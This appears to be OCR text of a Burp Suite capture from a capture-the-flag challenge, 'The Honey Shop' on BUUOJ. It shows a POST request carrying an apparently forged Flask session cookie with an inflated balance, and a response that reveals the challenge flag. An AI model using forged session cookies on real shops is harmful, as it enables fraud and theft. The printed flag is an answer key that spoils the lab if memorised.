 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 51e1e1ba-4843-4540-97e1-ea5cbc965331.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Origin: http://51e1e1ba-4843-4540-97e1-ea5cbc965331.node3.buuoj.cn
Connection: close
Referer: http://51e1e1ba-4843-4540-97e1-ea5cbc965331.node3.buuoj.cn/
Cookie:
session=eyJiYWxhbmNlIjoxMzg2LCJwdXJjaGFzZXMiOltdfQ.XqgTGg.K57IssbdnFbXdISpGa3WnUZFp
Jc
Upgrade-Insecure-Requests: 1
item=5
Response
Raw Headers Hex HTML Render
The Honey Shop
Your cart: $49
Successful!
You recently bought:
Flag honey: flag{37ba1537-4a02-4d73-bba1-44251cd10dbf}
HON